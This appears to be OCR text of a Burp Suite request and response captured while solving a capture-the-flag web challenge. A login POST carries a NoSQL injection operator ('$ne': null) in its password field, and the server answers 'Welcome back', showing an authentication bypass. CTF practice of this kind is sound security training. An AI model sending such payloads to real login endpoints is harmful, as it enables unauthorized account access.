 Send Cancel < > Target: http://192.168.18.2:2830
Request
Pretty Raw Hex \n Select extension...
1 POST /api/Admini/Login HTTP/1.1
2 Host: 31be6fc9f2.fgo-d3ctf-challenge.n3ko.co
3 Content-Length: 44
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://31be6fc9f2.fgo-d3ctf-challenge.n3ko.co
8 Referer: http://31be6fc9f2.fgo-d3ctf-challenge.n3ko.co/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en,en-US;q=0.9
11 Connection: close
12
13 {
"username":"123",
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render \n Select extensic
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Mar 2022 03:16:18 GMT
3 Content-Length: 33
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 {"data":"Welcome back","error":0}